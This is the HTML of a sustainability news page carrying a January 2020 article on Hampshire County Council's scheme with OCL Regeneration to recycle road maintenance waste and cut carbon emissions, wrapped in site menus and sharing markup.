                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696aca23ebc72" data-td_block_id="td_uid_4_696aca23ebc72"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696aca23ebc72" data-td_block_id="td_uid_4_696aca23ebc72"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696aca23ed96c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_696aca23ed96c" ><script>var block_td_uid_5_696aca23ed96c = new tdBlock();
block_td_uid_5_696aca23ed96c.id = "td_uid_5_696aca23ed96c";
block_td_uid_5_696aca23ed96c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696aca23ed96c_rand","tdc_css_class":"td_uid_5_696aca23ed96c_rand","tdc_css_class_style":"td_uid_5_696aca23ed96c_rand_style"}';
block_td_uid_5_696aca23ed96c.td_column_number = "3";
block_td_uid_5_696aca23ed96c.block_type = "td_block_mega_menu";
block_td_uid_5_696aca23ed96c.post_count = "5";
block_td_uid_5_696aca23ed96c.found_posts = "5";
block_td_uid_5_696aca23ed96c.header_color = "";
block_td_uid_5_696aca23ed96c.ajax_pagination_infinite_stop = "";
block_td_uid_5_696aca23ed96c.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696aca23ed96c);
</script><div id=td_uid_5_696aca23ed96c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696aca23ed96c" data-td_block_id="td_uid_5_696aca23ed96c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696aca23ed96c" data-td_block_id="td_uid_5_696aca23ed96c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696aca23ef690_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_696aca23ef690" ><script>var block_td_uid_6_696aca23ef690 = new tdBlock();
block_td_uid_6_696aca23ef690.id = "td_uid_6_696aca23ef690";
block_td_uid_6_696aca23ef690.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696aca23ef690_rand","tdc_css_class":"td_uid_6_696aca23ef690_rand","tdc_css_class_style":"td_uid_6_696aca23ef690_rand_style"}';
block_td_uid_6_696aca23ef690.td_column_number = "3";
block_td_uid_6_696aca23ef690.block_type = "td_block_mega_menu";
block_td_uid_6_696aca23ef690.post_count = "5";
block_td_uid_6_696aca23ef690.found_posts = "589";
block_td_uid_6_696aca23ef690.header_color = "";
block_td_uid_6_696aca23ef690.ajax_pagination_infinite_stop = "";
block_td_uid_6_696aca23ef690.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_696aca23ef690);
</script><div id=td_uid_6_696aca23ef690 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696aca23ef690" data-td_block_id="td_uid_6_696aca23ef690"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696aca23ef690" data-td_block_id="td_uid_6_696aca23ef690"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Recycling roads drive down Hampshire’s carbon footprint</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2920" class="post-2920 post type-post status-publish format-standard category-industry-insights tag-environment tag-sdg12 tag-sustainability tag-sustainable-development tag-waste" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Recycling roads drive down Hampshire’s carbon footprint</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-28T14:00:21+00:00" >28th January 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2920">1274</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Frecycling-roads-drive-down-hampshires-carbon-footprint%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Recycling+roads+drive+down+Hampshire%E2%80%99s+carbon+footprint&url=https%3A%2F%2Fwww.theicon.org.uk%2Frecycling-roads-drive-down-hampshires-carbon-footprint%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Recycling+roads+drive+down+Hampshire%E2%80%99s+carbon+footprint %0A%0A https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/&title=Recycling+roads+drive+down+Hampshire%E2%80%99s+carbon+footprint">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>HAMPSHIRE Highways has teamed up with a company that recycles waste generated from planned roads maintenance work and is then reused elsewhere on the local network.</p>
<p>Waste road material from maintenance work goes to a recycling facility at Northington, near Winchester that is operated by OCL Regeneration Ltd.</p>
<p>There material from old roads is screened, crushed and blended with other materials so it is ready to be reused and laid cold.</p>
<p>Councillor Rob Humby, Deputy Leader of Hampshire County Council and Executive Member for Economy, Transport and Environment, said: “We’ve made a commitment at Hampshire County Council to focus on the environmental impact of everything we do.</p>
<p>&#8220;This innovative approach brings back material taken up from roads during repair, processes it cleanly and quietly, and then sends it back out again, ready to be re-used elsewhere on the local road network.</p>
<p>&#8220;With around 5,500 miles of roads to maintain across Hampshire this will make a significant contribution to how we reduce our carbon footprint across the county.”</p>
<p>OCL Regeneration Ltd recycle 100 per cent of the material that comes to them and 94 per cent is reused on the roads.</p>
<p>As the recycled material can be laid cold, it means specialist insulated lorries are not needed to collect and deliver the material.</p>
<p>The cold recycled road surface uses a fifth of the energy of traditional materials and saves 40 per cent CO2 emissions.</p>
<p>Stuart Gready, Managing Director OCL Regeneration Ltd, added: “We call it the ‘closed loop concept’.</p>
<p>&#8220;Lorries bring the waste material in and are then reloaded with freshly recycled products which they take back to the sites across the local road network with a maximum fifteen minute turn around.</p>
<p>&#8220;Because the recycled road material can be laid cold, this in itself reduces waste as operators don’t have to throw away any unused cold material.</p>
<p>&#8220;Other benefits include lack of smell for local residents and road workers alike and the material doesn’t stick to tools or anything else.”</p>
<p>Hampshire County Council formally declared a Climate Change Emergency at its meeting in July 2019.</p>
<p>It has recently signed up to the Department of Business, Energy and Industrial Strategy’s Emissions Reduction Pledge 2020 and is currently working on a proposed action plan for Climate Change.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/environment/">Environment</a></li><li><a href="https://www.theicon.org.uk/tag/sdg12/">SDG12</a></li><li><a href="https://www.theicon.org.uk/tag/sustainability/">sustainability</a></li><li><a href="https://www.theicon.org.uk/tag/sustainable-development/">Sustainable Development</a></li><li><a href="https://www.theicon.org.uk/tag/waste/">Waste</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Frecycling-roads-drive-down-hampshires-carbon-footprint%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Recycling+roads+drive+down+Hampshire%E2%80%99s+carbon+footprint&url=https%3A%2F%2Fwww.theicon.org.uk%2Frecycling-roads-drive-down-hampshires-carbon-footprint%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Recycling+roads+drive+down+Hampshire%E2%80%99s+carbon+footprint %0A%0A https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/&title=Recycling+roads+drive+down+Hampshire%E2%80%99s+carbon+footprint">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
